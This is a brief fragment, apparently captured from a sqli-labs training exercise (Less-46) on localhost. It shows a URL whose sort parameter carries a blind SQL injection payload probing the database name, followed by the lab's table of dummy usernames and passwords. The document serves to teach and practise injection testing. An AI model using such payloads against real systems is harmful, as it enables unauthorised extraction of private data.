 127.0.0.1/sqli/sqli-labs/Less-46/?sort=rand(ascii(substr(database(),1,1))=114)
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb 0
18 admin'# test
7 batman 0
4 secure 0
12 dhakkan 0
8 admin hackin
16 Less40 Hello
14 Less38 Hello
2 Angelina 0
3 Dummy 0
6 superman 0
5 stupid 0
10 admin2 0
15 Less39 Hello
13 admin4 0
17 Less41 Hello
11 admin3 0
9 admin1 0